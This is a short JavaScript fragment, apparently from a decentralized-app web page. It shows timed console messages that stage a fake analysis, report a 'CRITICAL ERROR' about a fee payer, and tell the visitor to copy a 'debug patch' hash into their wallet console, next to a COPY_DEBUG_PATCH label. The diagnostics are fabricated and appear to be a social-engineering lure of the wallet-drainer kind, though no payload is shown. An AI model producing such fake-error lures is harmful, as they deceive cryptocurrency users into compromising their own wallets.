
  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8ce
9de1c inside Transaction must have a fee 
payer");

  console.error("CRITICAL ERROR: Manual p
atch required for Transaction must have a 
fee payer");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers that sometimes
experience unexpected communication gaps. Always verify